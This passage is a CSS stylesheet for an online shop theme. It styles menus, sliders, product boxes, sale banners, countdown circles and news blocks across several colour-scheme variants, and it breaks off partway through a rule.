.option7 .main-menu .navbar-nav > li > a {
    color: #fff;
    font-weight: 700;
    padding: 0 18px;
}
.option7 .main-menu .navbar-nav > li{
	border:none;
	margin:0;
	padding:0;
}
.option7 .main-menu .navbar-nav > li:hover> a {
	background:#d93d4a;
}
.option7 .main-menu .mega_dropdown .block-megamenu-link > li:hover {
    background: #ff8176 none repeat scroll 0 0;
}
.option7 .block-slider .bx-viewport{
	border:1px solid #e5e5e5;
}
.option7 .block-slider .bx-pager{
	display: block;
    text-align: center;
    height: 15px;
    margin-top: 25px;
}

.option7 .block-slider .bx-pager-item a{
	border:1px solid #eeeeee;
}
.option7 .block-slider .bx-pager-item a.active{
	border-color: #ff8176;
	background: #ff8176 none repeat scroll 0 0;
}
/*Product Box*/
.list-product7 {
    margin-bottom: 50px;
}
.block-slider.block-slider7 {
    margin-bottom: 30px;
}
.option7 .block-vertical-menu .block-head{
	border:1px solid #e5e5e5;
}
.list-product7 .block-vertical-menu{
	margin-top:0;
}
.block-top-seller7 .product .image{
	float:left;
	width:70px;
	position:relative;
}
.block-top-seller7 .product .image .btn-quick-view{
	top: 22%;
	transform:translateX(-50%) scale(0);
	-webkit-transform:translateX(-50%) scale(0);
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.block-top-seller7 .product .image:hover .btn-quick-view{
	opacity:1;
	transform:translateX(-50%) scale(1);
	-webkit-transform:translateX(-50%) scale(1);
}
.block-top-seller7 .product .product-name,
.block-top-seller7 .product .price-box,
.block-top-seller7 .product .product-rate{
	margin-left:85px;
}
.block-top-seller7 .product .product-name{
	margin-top:-6px;
}
.block-top-seller7 .product .product-rate{
	margin-top:7px;
}
.block-top-seller7 .product{
	float:left;
	width:100%;
	margin-bottom:28px;
}
.option7 .kt-owl-carousel .owl-prev{
	background-image: url("../images/prev-hover.png");
	background-position: 6px center;
}
.option7 .kt-owl-carousel .owl-next{
	background-image: url("../images/next-hover.png");
}
.option7 .kt-owl-carousel .owl-prev,
.option7 .kt-owl-carousel .owl-next{
	border:none;
	background-color:#ff8176;
}
.option7 .kt-owl-carousel .owl-prev:hover,
.option7 .kt-owl-carousel .owl-next:hover{
	background-color:#d93d4a;
}
.block-top-seller7 .owl-nav,.block-news7 .owl-nav{
    position: absolute;
    right: 0;
    top: -50px;
    width: 41px;
}
.block-product7 .owl-nav{
	position: absolute;
    right: 20px;
    top: -30px;
    width: 41px;
}
.option7 .block-vertical-menu .vertical-menu-list > li {
    padding: 7.6px 10px;
}
.block-product7 .block-inner{
	padding:0;
}
.block-product7 .products .product-container {
    border-bottom: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    padding: 20px 20px 30px;
    overflow: hidden;
    position: relative;
    z-index: 9;
}
.block-product7 .products .product-container::after{
	position:absolute;
	bottom:0;
	left:0;
	height:10px;
	width:100%;
	content:"";
	background:#fff;
	z-index:99;
}
.block-product7 .products .product-container:last-child{
	border-bottom:none;
}
.block-product7 .products .product-right {
    bottom: -71px;
    left: 20px;
    right: 20px;
}
.block-product7 .products .product-container:hover .product-right {
    bottom: 10px;
}
.option7 .author-comment > a:hover {
    color: #ff8176;
}
.option7 .item-latest-news .readmore:hover {
    color: #ff8176;
}
/*option 5*/

.latest-news5 h2{
	font-size:30px;
	font-weight:700;
	text-transform:uppercase;
	margin:0 0 25px;
}
.kt-owl-option5 .owl-nav>div{
	border:none;
	width:23px;
	height:23px;
	background-color:#f5f6fa;
	background-position: 8px center;
	border-radius:0;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.kt-owl-option5 .owl-nav>div:hover{
	background-color:#fc9a00;
}
.list-brand-slider.kt-owl-option5 .owl-nav>div{
	opacity:0;
}
.list-brand-slider.kt-owl-option5:hover .owl-nav>div{
	opacity:1;
}
.latest-newslider5 .owl-controls {
    position: absolute;
    right: 0;
    top: -42px;
    width: 47px;
}

.latest-newslider5 .owl-controls {
    position: absolute;
    right: 0;
    top: -42px;
    width: 47px;
}
.latest-news5{
	margin-bottom:40px;
}
.product-tab.title-left {
    padding-left: 90px;
}
.product-tab.title-right {
    padding-right: 90px;
}

.product-tab.title-left .product-tab-title{
    left: 0;
}
.product-tab.title-right .product-tab-title{
    right: 0;
}

.link-view-all {
    border-top: 1px solid #e5e5e5;
    padding: 13px 0;
    text-align: right;
}
.link-view-all a {
    color: #fc9a00;
    text-transform: uppercase;
}
.link-view-all a i.fa {
    color: #333;
    margin-left: 8px;
}
.link-view-all a:hover {
    color: #333;
}
.option5 .product-extra-link a {
    border: 1px solid #e5e5e5;
    display: inline-block;
    height: 40px;
    position: relative;
    width: 40px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.option5 .product-extra-link a:hover{
	background:#fc9a00;
	border-color:#fc9a00;
}
.option5 .product-extra-link a.addcart-link{
	background:#fc9a00;
	border:none;
}
.option5 .main-header5 .advanced-search .btn-search{
	color:#fc9a00;
}
.option5 .wrap-block-cl .inner-cl > .dropdown.user-info > a{
	color:#fc9a00;
}
.option5 .main-header5 .wrap-block-cl .dropdown-menu > li > a:hover {
    background: #fc9a00 none repeat scroll 0 0;
}
.option5 .header-nav5 .main-menu{
	background:#37393e;
}
.option5 .header-nav5 .main-menu .navbar-nav > li.goto-home > a {
    background: #fc9a00;
}
.option5 .block-wrap-cart .iner-block-cart > a{
	background: #fc9a00;
}
.option5 .button-radius .icon::before{
	background-color: #fc9a00;
}
.option5 .header-nav5 .main-menu .mega_dropdown .block-megamenu-link > li:hover {
    background: #fc9a00 none repeat scroll 0 0;
}
.option5 .product-extra-link a::after{
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	margin:auto;
	content:"";
	background-repeat:no-repeat;
	background-position:top left;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.option5 .product-extra-link a.addcart-link::after{
	background-image:url("../images/cart-icon2.png");
	width:14px;
	height:13px;
}
.option5 .product-extra-link a.wishlist-link::after{
	background-image:url("../images/wishlist-icon2.png");
	width:19px;
	height:17px;
}
.option5 .product-extra-link a.compare-link::after{
	background-image:url("../images/compare-icon2.png");
	width:17px;
	height:18px;
}
.option5 .product-extra-link a:hover::after{
	background-position:bottom left;
}
.option5 .product-extra-link a.addcart-link:hover{
	background:#fe7170;
}
.item-product-tab {
    padding-bottom: 20px;
}
.option5 .product-extra-link a span {
    background: #4c4c4c none repeat scroll 0 0;
    color: #fff;
    display: block;
    font-size: 12px;
    height: 20px;
    left: -20px;
    line-height: 20px;
    margin-top: 5px;
    position: absolute;
    text-align: center;
    top: 100%;
    width: 80px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
	opacity:0;
	transform:translateY(20px);
	-webkit-transform:translateY(20px);
}
.option5 .product-extra-link a:hover span {
	opacity:1;
	transform:translateY(0);
	-webkit-transform:translateY(0);
}
.option5 .product-extra-link a span::before {
    border-bottom: 4px solid #4c4c4c;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    content: "";
    height: 0;
    left: 50%;
    margin-left: -4px;
    position: absolute;
    top: -4px;
    width: 0;
}
.product-tab-content .owl-stage-outer {
    margin-bottom: -20px;
    margin-left: -20px;
    padding-bottom: 20px;
    padding-left: 20px;
}
.product-extra-link {
    margin-top: 20px;
}
.item-adv {
    margin-bottom: 30px;
    overflow: hidden;
    position: relative;
}
.adv-thumb img {
    width: 100%;
}
.adv-info {
    color: #fff;
    height: 100%;
    position: absolute;
    text-align: center;
    top: 0;
    width: 50%;
	transition:all 0.6s ease-out 0.3s;
	-webkit-transition:all 0.6s ease-out 0.3s;
}
.item-adv .adv-info::after{
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	content:"";
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-adv:hover .adv-info::after{
	left:-100%;
	right:-100%;
	transition:all 0.6s ease-out 0.3s;
	-webkit-transition:all 0.6s ease-out 0.3s;
}
.item-adv:hover .adv-info{
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-adv.info-left:hover .adv-info{
	left:25%;
}
.item-adv.info-right:hover .adv-info{
	right:25%;
}
.info-yellow .adv-info ,
.info-yellow .adv-info::after {
    background: #fc9a00 none repeat scroll 0 0;
}
.info-pink .adv-info ,
.info-pink .adv-info::after {
    background: #ff8176 none repeat scroll 0 0;
}
.info-cyan .adv-info,
.info-cyan .adv-info::after {
    background: #26c0b4 none repeat scroll 0 0;
}
.info-green .adv-info ,
.info-green .adv-info::after {
    background: #6dbf3b none repeat scroll 0 0;
}
.info-yellow .adv-info .shopnow {
	color:#fc9a00;
}
.info-pink .adv-info .shopnow {
	color:#ff8176;
}
.info-cyan .adv-info .shopnow {
	color:#26c0b4;
}
.info-green .adv-info .shopnow {
	color:#6dbf3b;
}
.info-left .adv-info {
    left: 0;
}
.info-right .adv-info {
    right: 0;
}
.adv-info  p {
    margin: 0 0 22px;
}
.adv-info  h2 {
    font-weight: 700;
    margin: 0 0 7px;
    text-transform: uppercase;
}
.adv-info .shopnow {
    background: #fff none repeat scroll 0 0;
    color: #333;
    display: inline-block;
    height: 40px;
    line-height: 40px;
    padding-left: 40px;
    position: relative;
    text-align: left;
    text-transform: uppercase;
    width: 40px;
	overflow:hidden;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-adv .adv-info .shopnow:hover{
	width:130px;
} 
.adv-info .shopnow::after {
    content: "";
    font-family: fontawesome;
    height: 40px;
    left: 0;
    line-height: 40px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 40px;
}
.inner-adv-info {
    left: 0;
    margin: -85px auto auto;
    max-width: 200px;
    position: absolute;
    right: 0;
    top: 50%;
	z-index:9;
}
.block-slider5 {
    background: #f9f9f7 none repeat scroll 0 0;
    margin-bottom: 50px;
}
.list-adv {
    margin-bottom: 20px;
}
.block-slider5 .caption-group {
    position: absolute;
    right: 16%;
    top: 26%;
}
.block-slider5 .caption-group .title{
	font-size:30px;
	font-weight:700;
	text-transform:uppercase;
}
.block-slider5 .caption-group .title .primary{
	color:#5a88ca;
}
.block-slider5 .caption-group .subtitle{
	font-size:18px;
	font-weight:400;
	text-transform:uppercase;
}
.block-slider5 .caption-group .button-rect{
	border-radius:0;
	height:40px;
	border:none;
	background:#37393e;
	line-height:40px;
	padding:0 0 0 45px;
	color:#fff;
	text-transform:uppercase;
	width:135px;
	position:relative;
	display:block;
	transition:all 1s ease-out 0s;
	-webkit-transition:all 1s ease-out 0s;
	margin-top:25px;
}
.block-slider5 .caption-group .button-rect::before{
	background:#fc9a00;
	width:30px;
	height:40px;
	text-align:center;
	line-height:40px;
	border-radius:0;
	top:0;
	left:0;
	position:absolute;
	content:"\f105";
	font-family:"fontAwesome";
	transition:all 1s ease-out 0s;
	-webkit-transition:all 1s ease-out 0s;
}
.block-slider5 .caption-group .button-rect:hover{
	padding:0 0 0 13px;
}
.block-slider5 .caption-group .button-rect:hover::before{
	left:100%;
	margin-left:-30px;
}
.block-slider5 .bx-controls-direction a{
	position:absolute;
	width:40px;
	height:40px;
	line-height:40px;
	text-align:center;
	color:#333;
	background:#f5f6fa;
	top:50%;
	opacity:0;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
	margin-top:-20px;
}
.block-slider5 .bx-controls-direction a:hover{
	background:#fc9a00;
	color:#fff;
}
.block-slider5 .bx-controls-direction a.bx-prev{
	left:-40px;
}
.block-slider5 .bx-controls-direction a.bx-next{
	right:-40px;
}
.block-slider5:hover .bx-controls-direction a.bx-prev{
	left:0;
}
.block-slider5:hover .bx-controls-direction a.bx-next{
	right:0;
}
.block-slider5:hover .bx-controls-direction a{
	opacity:1;
}
.content-block-slider5{
	position:relative;
	overflow:hidden;
}

.block-slider5 .bx-pager {
    bottom: 20px;
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
}
.block-slider5 .bx-pager .bx-pager-item {
    display: inline-block;
    margin: 0 11px;
}
.block-slider5 .bx-pager .bx-pager-item a {
    background: #ccc none repeat scroll 0 0;
    border-radius: 50%;
    display: block;
    height: 9px;
    position: relative;
    text-indent: 999px;
    width: 9px;
    z-index: 9;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.block-slider5 .bx-pager .bx-pager-item a.active,
.block-slider5 .bx-pager .bx-pager-item a:hover{
	background:#37393e;
	transform:scale(1.67);
} 
.block-slider5 .bx-pager::after {
    background: #eaeaea none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 50%;
    margin-left: -105px;
    position: absolute;
    top: 4px;
    width: 210px;
}
.option5 .inner-header5 .close-top-adv:hover{
	color:#FFA316;
} 
.option5 .inner-header5 .link-adv-info:hover {
	border-color:#FFA316;
	background-color:#FFA316;
	color:#fff;
}
.option5 .info-header-right5 > li a:hover {
    color: #fea216;
}
.option5 .block-social .list-social li > a:hover {
    background: #fc9a00 none repeat scroll 0 0;
    border-color: #fc9a00;
}
.option5 .scroll_top{
	background:#fc9a00;
}
.option5 .block-shop-phone strong {
    color: #666;
}

/*Option 6*/

.option6 .product-price{
	color:#f2d03b;
}
.option6 .button-radius .icon::before {
    background-color: #f2d03b;
}
.option6 .scroll_top{
	background-color: #f2d03b;
}
.option6 .block-social .list-social li > a:hover {
    background: #f2d03b none repeat scroll 0 0;
    border-color: #f2d03b;
}
.option6 .block-coppyright a,
.option6  .list-link-footer li a:hover,
.option6  .block-shop-phone strong {
    color: #f2d03b;
}
.option6 .main-menu {
    background: #f25f43;
}
.option6 .main-menu .navbar-nav > li > a {
    border-radius: 0;
    color: #fff;
    height: 60px;
    line-height: 60px;
    margin: 0;
	font-weight:700;
}
.option6 .main-menu .navbar-nav > li.goto-home > a ,
.option6 .main-menu .navbar-nav > li:hover > a {
	background:#d9553c;
}
.option6 .main-menu .navbar-nav > li.goto-home > a{
	font-size:18px;
}
.option6 .main-menu .navbar-nav > li{
	margin:0;
	padding:0;
	background:transparent;
	border:none;
}
.option6 .main-menu .mega_dropdown .block-megamenu-link > li:hover ,
.option6 .main-menu .mega_dropdown .block-megamenu-text > li:hover {
    background: #f25f43 none repeat scroll 0 0;
	color:#fff;
}
.item-banner6 .banner-info {
    color: #fff;
    left: 0;
    margin-top: -65px;
    position: absolute;
    text-transform: uppercase;
    top: 50%;
    width: 100%;
}
.item-banner6 .banner-info h3{
	font-size:18px;
	font-weight:400;
	margin:0;
}
.item-banner6 .banner-info h2{
	font-size:30px;
	font-weight:700;
	margin:0;
}
.item-banner6 .banner-info h4{
	font-size:14px;
	font-weight:400;
	margin:0;
}
.count-down-circle {
    width: 360px;
    display: inline-block;
}
.count-down-circle canvas{
	display:none!important;
}

.item-banner6 .banner-intro {
    display: inline-block;
	margin-right:165px;
}
.banner-count-down {
    display: inline-block;
    width: 490px;
}
.percent-sale {
    display: inline-block;
	border: 2px solid #fff;
    border-radius: 50%;
    display: inline-block;
    height: 112px;
    margin: 0 2px;
    padding-top: 30px;
    text-align: center;
    width: 112px;
}
.percent-sale > strong {
    font-size: 30px;
    display: block;
    margin-bottom: 2px;
}
.count-down-circle .time_circles > div {
    border: 2px solid #fff;
    border-radius: 50%;
    display: inline-block;
    height: 112px;
    margin: 0 4px;
    padding-top: 30px;
    text-align: center;
    width: 112px !important;
}
.count-down-circle .time_circles > div h4 {
    font-size: 14px !important;
    position: relative;
    top: 35px;
}
.count-down-circle .time_circles > div span {
    font-size: 30px !important;
    font-weight: 700;
}

.item-banner6 .banner-intro span {
    background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
    display: inline-block;
    margin-bottom: 1px;
    padding-left: 20px;
    padding-right: 15px;
    position: relative;
}
.item-banner6 .banner-intro span::before {
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 6px;
}
.item-banner6 .banner-intro h3 span {
    height: 38px;
    line-height: 38px;
}
.item-banner6 .banner-intro h2 span {
    color: #f2d03b;
    height: 58px;
    line-height: 58px;
}
.item-banner6 .banner-intro h4 span {
    height: 28px;
    line-height: 28px;
}
.item-banner6 .banner-intro h3 span::before {
    background: #f2d03b none repeat scroll 0 0;
}
.item-banner6 .banner-intro h4 span::before {
    background: #f2d03b none repeat scroll 0 0;
}
.item-banner6 .banner-intro h2 span::before {
    background: #f25f43 none repeat scroll 0 0;
}
.banner-slider6 .bx-controls-direction{
	display:none;
}

.banner-slider6 .bx-pager {
    margin: auto;
    max-width: 1170px;
    text-align: right;
}
.banner-slider6 {
    position: relative;
}
.banner-slider6 .bx-controls {
    left: 0;
    position: absolute;
    top: 50%;
    width: 100%;
    margin-top: -25px;
}
.banner-slider6 .bx-pager .bx-pager-link {
    background: #bababa none repeat scroll 0 0;
    border-radius: 50%;
    height: 8px;
    text-indent: 9999px;
    width: 8px;
    display: inline-block;
    position: relative;
	font-size:0;
}
.banner-slider6 .bx-pager .bx-pager-link.active{
	background:#fff;
}
.banner-slider6 .bx-pager .bx-pager-item {
    line-height: 15px;
}

.gift-ship {
    background: #272731 none repeat scroll 0 0;
    padding: 25px 0;
}
.item-gift-cart {
    display: table;
    width: 100%;
	padding-left:25px;
}
.icon-gift-cart {
    display: table-cell;
    width: 64px;
}
.icon-gift-cart > a {
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 50%;
    color: #f2d03b;
    display: block;
    font-size: 30px;
    height: 64px;
    line-height: 64px;
    text-align: center;
    width: 64px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.icon-gift-cart > a:hover{
	color:#272731;
	background:#f2d03b;
	border-color:#f2d03b;
}
.info-gift-cart {
    display: table-cell;
    padding-left: 20px;
    vertical-align: middle;
}
.info-gift-cart > h3 {
    font-size: 18px;
    font-weight: 400;
    margin: 0;
    text-transform: uppercase;
}
.info-gift-cart > h3 a {
    color: #fff;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.info-gift-cart > h3 a:hover{
	color:#f2d03b;
}
.icon-gift-cart > a i.fa {
    text-shadow: 2px 2px 0px rgba(0,0,0,0.2);
}
.big-sale-banner {
    float: left;
    width: 36%;
    position: relative;
}
.big-sale {
    background: #f5f5f5 none repeat scroll 0 0;
    margin-bottom: 50px;
}
.product-big-sale {
    float: left;
    width: 64%;
    padding-top: 30px;
}
.big-sale-banner .banner-info {
    position: absolute;
    right: 15px;
    text-transform: uppercase;
    top: 35px;
}
.big-sale-banner .banner-info h3 {
    color: #f25f43;
    font-size: 30px;
    font-weight: 400;
    margin: 0;
}
.big-sale-banner .banner-info h2 {
    color: #f2d03b;
    font-size: 60px;
    font-weight: 700;
    margin: 0;
    text-transform: uppercase;
}
.item-product6.item-product-sale6{
	text-align:center;
}
.item-product6.item-product-sale6 .product-price{
	margin-bottom:0;
}
.item-product6 .product-price ins {
    font-size: 30px;
    font-weight: 400;
}
.kt-owl-carousel.product-big-sale.kt-owl-option6 .owl-controls{
	opacity:0;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
	position:static;
}
.kt-owl-carousel.product-big-sale.kt-owl-option6 .owl-prev{
	left:-18px;
}
.kt-owl-carousel.product-big-sale.kt-owl-option6 .owl-next{
	right:-18px;
}
.kt-owl-carousel.product-big-sale.kt-owl-option6:hover .owl-controls{
	opacity:1;
}
.kt-owl-carousel.product-big-sale.kt-owl-option6 {
    margin-top: 0;
}
.item-product6 .product-title a:hover{
	color:#f25f43;
}
.item-product6 .product-title {
    margin-bottom: 5px;
}
.item-product6 .product-thumb .quickview-link{
	width:40px;
	height:40px;
	background:#f25f43 url("../images/eye-icon.png") no-repeat scroll center center;
	border-radius:50%;
}
.item-product6 .product-thumb .quickview-link{
	transform:scale(0);
	-webkit-transform:scale(0);
}
.item-product6 .product-thumb:hover .quickview-link{
	transform:scale(1);
	-webkit-transform:scale(1);
}
.item-product6 .product-thumb-link::after{
	transform:scale(0);
	-webkit-transform:scale(0);
}
.item-product6 .product-thumb:hover .product-thumb-link::after{
	transform:scale(1);
	-webkit-transform:scale(1);
}
.item-product6 .product-extra-link a{
	display:inline-block;
	vertical-align:middle;
	margin-right:11px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
	border-radius:50%;
}
.item-product6 .product-extra-link a.addcart-link:hover{
	background-color:#f25f43;
}
.item-product6 .product-extra-link a.addcart-link{
	width:60px;
	height:60px;
	background:#f0cc50 url("../images/cart-icon3.png") no-repeat scroll center center;
}
.item-product6 .product-extra-link a.wishlist-link{
	width:40px;
	height:40px;
	background:#f25f43 url("../images/wishlist-icon3.png") no-repeat scroll center center;
}
.item-product6 .product-extra-link a.wishlist-link:hover{
	transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
}
.item-product6 .product-extra-link a.compare-link{
	width:40px;
	height:40px;
	background:#666666 url("../images/compare-icon3.png") no-repeat scroll center center;
}
.item-product6 .product-extra-link a.compare-link:hover{
	transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
}
.item-product-sale6.item-product6 .product-thumb {
    margin: 0;
}
.item-product-sale6 .product-info {
    background: #f5f5f5 none repeat scroll 0 0;
    padding: 6px 0 20px;
    position: relative;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-product-sale6 .product-info .product-extra-link {
    top: 100%;
    left: 0;
    position: absolute;
    right: 0;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-product-sale6:hover .product-info{
	transform:translateY(-80px);
	-webkit-transform:translateY(-80px);
}
.list-service {
    margin: auto;
    max-width: 1060px;
    text-align: center;
}
.item-service {
    color: #fff;
    margin: auto auto 50px;
    max-width: 300px;
    position: relative;
	overflow:hidden;
}
.item-service.box-yellow{
	background:#f2d03b;
}
.item-service.box-gray{
	background:#c2c2c3;
}
.item-service.box-red{
	background:#f25f43;
}

.service-icon {
    padding-bottom: 20px;
    padding-top: 45px;
}
.service-info  h2 {
    margin: 0 0 15px;
    text-transform: uppercase;
}
.service-info .service-link {
    color: #fff;
    display: inline-block;
    font-size: 30px;
    margin: 23px 0 35px;
}
.service-info {
    padding: 0 30px;
	position:relative;
}
.service-info::after {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    bottom: -100px;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: -40px;
    transform: skewY(-13deg);
    -webkit-transform: skewY(-13deg);
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.service-info .inner-service-info{
	position:relative;
	z-index:9;
}
.item-service:hover .service-info::after{
	top: 60px;
}
.item-product6 .product-price del {
    font-size: 18px;
    top: 5px;
}
.item-product6 .product-price del::after {
    top: 13px;
}
.item-product6 .product-thumb {
    margin-bottom: 25px;
}
.item-product6 .product-price {
    margin-bottom: 23px;
}
.item-product6 .product-desc {
    margin: 18px 0 22px;
}
.new-product6 {
    margin-bottom: 50px;
}
.new-product6 > h2 {
    text-align: center;
    margin: 0;
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 700;
}
.kt-owl-carousel.kt-owl-option6 {
    margin-top: 92px;
}
.kt-owl-carousel.kt-owl-option6 .owl-nav>div:hover {
	background-color:#f25f43;
}
.kt-owl-carousel.kt-owl-option6 .owl-prev {
    background: #f2d03b url("../images/prev2.png") no-repeat scroll center center;
    border: medium none;
    border-radius: 50%;
    height: 36px;
    width: 36px;
}
.kt-owl-carousel.kt-owl-option6 .owl-next {
    background: #f2d03b url("../images/next2.png") no-repeat scroll center center;
    border: medium none;
    border-radius: 50%;
    height: 36px;
    width: 36px;
}
.kt-owl-carousel.kt-owl-option6 .owl-controls {
    left: 50%;
    margin-left: -38px;
    position: absolute;
    top: -48px;
    width: 77px;
}
.item-banner-adv6 {
    position: relative;
}
.item-banner-adv6.full-banner .banner-info {
    color: #fff;
    left: 0;
    padding: 0 15px;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top: 50%;
    width: 100%;
    margin-top: -100px;
}
.item-banner-adv6.full-banner .banner-info h3 {
    font-size: 30px;
    margin: 0;
}
.item-banner-adv6.full-banner .banner-info h2 {
    color: #f0cc50;
    font-size: 60px;
    font-weight: 700;
    margin: 3px 0 15px;
}
.item-banner-adv6.full-banner .banner-info a.readmore {
    color: #f0cc50;
    font-size: 30px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-banner-adv6.full-banner .banner-info p {
    margin-bottom: 25px;
}
.item-banner-adv6.full-banner .banner-info a.readmore:hover{
	color:#f25f43;
}

.item-banner-adv6.half-banner .banner-thumb {
    width: 50%;
}
.item-banner-adv6.half-banner .banner-info {
    background: #f2d03b none repeat scroll 0 0;
    color: #fff;
    height: 100%;
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 50%;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-banner-adv6.half-banner:hover .banner-info {
	background-color:#f25f43;
}
.item-banner-adv6.info-left .banner-thumb {
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
}
.item-banner-adv6.half-banner.info-right .banner-info {
    left: 50%;
}
.list-banner-adv6 {
    margin-bottom: 50px;
}
.item-banner-adv6.half-banner .banner-info h2 {
    font-weight: 700;
    margin: 0 0 17px;
}
.item-banner-adv6.half-banner .banner-info p {
    margin-bottom: 25px;
    opacity: 0.7;
}
.item-banner-adv6.half-banner .banner-info .readmore {
    color: #fff;
    font-size: 30px;
}
.item-banner-adv6.half-banner .banner-info::after {
    border-bottom: 25px solid transparent;
    border-left: 25px solid #f2d03b;
    border-top: 25px solid transparent;
    content: "";
    height: 0;
    margin-top: -23px;
    position: absolute;
    top: 50%;
    width: 0;
	right:100px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-banner-adv6.half-banner:hover .banner-info::after {
	border-left-color: #f25f43;
}
.item-banner-adv6.half-banner.info-left .banner-info::after{
    left: 100%;
}
.item-banner-adv6.half-banner.info-right .banner-info::after{
    right: 100%;
	transform:rotate(180deg);
	-webkit-transform:rotate(180deg);
}
.item-banner-adv6.half-banner .banner-info::before {
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    width: 100px;
    background: #F2D03B;
	right:100px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-banner-adv6.half-banner:hover .banner-info::before{
	background-color:#f25f43;
}
.item-banner-adv6.half-banner.info-left .banner-info::before{
    right: 100%;
}
.item-banner-adv6.half-banner.info-right .banner-info::before{
    left: 100%;
}
.item-banner-adv6.half-banner.info-left:hover .banner-info {
    transform: translateX(100px);
    -webkit-transform: translateX(100px);
}
.item-banner-adv6.half-banner.info-right:hover .banner-info {
    transform: translateX(-100px);
    -webkit-transform: translateX(-100px);
}
.item-banner-adv6.half-banner.info-left:hover .inner-banner-info {
    transform: translateX(-50px);
    -webkit-transform: translateX(-50px);
}
.item-banner-adv6.half-banner.info-right:hover .inner-banner-info {
    transform: translateX(50px);
    -webkit-transform: translateX(50px);
}
.item-banner-adv6.half-banner .inner-banner-info{
	padding:40px 0;
	border-top:1px solid rgba(255,255,255,0.2);
	border-bottom:1px solid rgba(255,255,255,0.2);
	position:absolute;
	top:50px;
	left:100px;
	right:100px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}

.product-tab6 .product-tab-header a {
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.product-tab6 .product-tab-header li.active a{
	color:#f25f43;
}
.product-tab6 .product-tab-header {
    text-align: center;
}
.product-tab6 .product-tab-header li:last-child::after {
    display:none;
}
.product-tab6 .product-tab-header li::after {
    background: #f2d03b none repeat scroll 0 0;
    content: "";
    display: inline-block;
    height: 1px;
    margin: 0 10px;
    vertical-align: middle;
    width: 30px;
}
.item-latest-news6 .post-title {
    font-size: 18px;
    margin: 0 0 18px;
    text-transform: uppercase;
}
.item-latest-news6 .post-title a{
	color:#fff;
}
.item-latest-news6 {
    text-align: center;
}
.latest-news6 {
    background: #f9f9f9 none repeat scroll 0 0;
    padding-top: 42px;
    margin-top: 50px;
	padding-bottom:50px;
	margin-bottom:45px;
}
.item-latest-news6 .news-info {
    color: #fff;
    padding: 30px 15px;
    position: relative;
    transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    transform: none;
    left: 0;
    right: 0;
	z-index:999;
}
.item-latest-news6:hover .news-info{
	transform:translateY(-80px);
	-webkit-transform:translateY(-80px);
}
.news-info.info-yellow{
	background:#f2d03b;
}
.news-info.info-gray{
	background:#666666;
}
.news-info.info-red{
	background:#f25f43;
}
.item-latest-news6 .readmore-link{
	position:absolute;
	top:100%;
	left:0;
	width:100%;
	height:80px;
}
.item-latest-news6 .news-info.info-yellow .readmore-link {
	background:#f2d03b;
}
.item-latest-news6 .news-info.info-gray .readmore-link {
	background:#666666;
}
.item-latest-news6 .news-info.info-red .readmore-link {
	background:#f25f43;
}
.item-latest-news6 .readmore {
    border: 1px solid #fff;
    color: #fff;
    display: inline-block;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    text-transform: uppercase;
}
.item-latest-news6 .author-comment a{
	opacity:0.7;
	font-size:12px;
	margin:0 12px;
	color:#fff;
}
.item-latest-news6 .author-comment a i.fa{
	margin-right:5px;
}
.item-latest-news6 .post-desc {
    color: #fff;
    margin-bottom: 0;
    margin-top: 0;
    border: none;
}
.latest-news6 >h2{
